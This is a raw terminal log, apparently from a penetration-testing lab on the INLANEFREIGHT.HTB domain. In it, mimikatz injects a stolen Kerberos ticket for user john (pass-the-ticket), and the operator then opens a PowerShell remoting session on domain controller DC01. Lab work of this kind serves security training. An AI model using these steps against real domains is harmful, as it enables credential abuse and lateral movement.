 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt "C:\tools\[0;5942e]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi"
* File: 'C:\tools\[0;5942e]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi': OK
mimikatz # kerberos::ptt "C:\tools\[0;5942e]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirb"
* File: 'C:\tools\[0;5942e]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirb': ERROR kuhl_m_kerberos_ptt_file ; ku
le_readData (0x00000002)
mimikatz # kerberos::ptt "C:\tools\[0;5942e]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi"
* File: 'C:\tools\[0;5942e]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi': OK
mimikatz # exit
Bye!
C:\tools>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tools> Enter-PSSession -ComputerName DC01
[DC01]: PS C:\Users\john\Documents> whoami
inlanefreight\john
[DC01]: PS C:\Users\john\Documents> cd /
[DC01]: PS C:\>